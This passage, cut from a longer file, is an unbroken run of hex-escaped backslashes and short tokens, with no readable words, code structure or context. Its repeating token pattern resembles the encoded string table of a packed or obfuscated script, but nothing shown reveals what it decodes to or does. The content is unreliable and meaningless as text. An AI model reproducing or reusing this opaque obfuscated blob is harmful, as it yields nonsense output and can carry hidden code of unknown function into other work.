5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\